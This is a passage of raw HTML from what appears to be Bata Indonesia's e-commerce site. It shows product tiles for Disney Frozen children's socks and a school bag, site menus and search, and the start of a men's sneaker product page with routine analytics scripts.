    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html" class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" aria-label="Kids Girls Socks Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_9109074_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_9109074_010"
        data-analytics-product-id="540M_2021_9109074_010"
        href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html"
        aria-labelledby="brand-540M_2021_9109074_010 product-540M_2021_9109074_010-name product-540M_2021_9109074_010-price">
        <div class="cc-tile-product-name" id="product-540M_2021_9109074_010-name">
            Kids Girls Socks Frozen
        </div>
        <span class="sr-only" id="product-540M_2021_9109074_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_9109074_010"
    data-name="Kids Girls Socks Frozen"
    data-id="540M_2021_9109074_010"
    data-dimension1="540M_EY9100745103C"
    data-dimension2="9109074"
    data-dimension3="540M_2021_9109074"
    data-price="99900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/disney-children-socks-540M_EY9100745103C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9009973_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" aria-label="Disney School Bag Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag Frozen"
        title="Disney School Bag Frozen"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag Frozen"
        title="Disney School Bag Frozen"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9009973_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9009973_010"
        data-analytics-product-id="540M_2022_9009973_010"
        href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html"
        aria-labelledby="brand-540M_2022_9009973_010 product-540M_2022_9009973_010-name product-540M_2022_9009973_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9009973_010-name">
            Disney School Bag Frozen
        </div>
        <span class="sr-only" id="product-540M_2022_9009973_010-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9009973_010"
    data-name="Disney School Bag Frozen"
    data-id="540M_2022_9009973_010"
    data-dimension1="540M_EY9009735204C"
    data-dimension2="9009973"
    data-dimension3="540M_2022_9009973"
    data-price="249900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Bag"
    data-description="Backpack for the little ones, consisting of the main, side and front pockets and adjustable straps, made of the best quality polyester material, featuring the latest design from Disney / Marvel, dimensions: 28x13x30 "
    data-producturl="https://www.bata.com/id/en/disney-school-bag-frozen-540M_EY9009735204C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/bags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/bubblegummers/" aria-label="BubbleGummers">
                <span class="cc-menu__thirdLevel__title">BubbleGummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/id/en/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="IDR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-Show" title="View Cart" aria-label="View Cart [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/en/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Close search">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    




<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/search?cgid=ID_Sale">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_ID" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '540M_IT82125361M',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-id";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_IT82125361M", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-men" data-pid="540M_IT82125361M" data-backinstock-msg="Notify me when available">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/men/" aria-current="page">
                        Men
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/men/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/en/men/shoes/sneakers/" class="cc-breadcrumb--last"> Sneakers</a>
                
            </li>

        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=620 620w, 